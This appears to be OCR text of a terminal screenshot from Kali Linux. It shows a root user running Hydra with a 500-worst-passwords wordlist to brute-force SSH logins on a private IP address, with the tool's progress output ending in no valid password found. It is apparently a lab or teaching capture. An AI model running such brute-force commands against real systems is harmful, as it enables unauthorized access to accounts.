 root@kali: /
File Edit View Search Terminal Help
n.
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/# hydra -l server -P 500-worst-passwords.txt 10.151.36.109 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 09:56:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries (l:1/p:500),
~0 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 340 todo in 00:03h, 16 active
[STATUS] 117.33 tries/min, 352 tries in 00:03h, 148 todo in 00:02h, 16 active
[STATUS] 112.00 tries/min, 448 tries in 00:04h, 52 todo in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-27 10:01:33
root@kali:/#